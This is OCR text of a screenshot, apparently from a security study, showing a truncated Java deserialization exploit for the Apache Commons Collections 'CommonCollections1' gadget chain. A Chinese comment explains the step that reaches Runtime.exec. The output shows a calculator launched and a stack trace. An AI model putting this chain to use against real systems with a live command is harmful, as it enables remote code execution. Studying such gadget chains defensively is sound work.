 est\ComCol_1
Collections1
ml
es
1.7.0_21
ollections-3.1
Consoles
91 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{nu
92
93 //第四个循环，input是一个Runtime对象，回到最初的反射调用，命令执行成功
94 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
95
96 };
97
98 Transformer transformerChain = new ChainedTra
99 Map innerMap = new HashMap();
100 Map outerMap = LazyMap.decorate(innerMap, tra
101 Class clazz = Class.forName("sun.reflect.anno
102 Constructor construct = clazz.getDeclaredCons
103 construct.setAccessible(true);
104 InvocationHandler handler = (InvocationHandle , outerMap);
105 Map proxyMap = (Map) Proxy.newProxyInstance(M Map.class}, handler);
106 handler = (InvocationHandler) construct.newIn
107
108 FileOutputStream fileOutputStream = new FileO
109 ObjectOutputStream objectOutputStream = new O
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ollections1
7.0_21\bin\java.exe ...
n in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be ca
ava.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
ava.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
ava.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
ava.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
ava.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
ommonCollections1.main(CommonCollections1.java:116)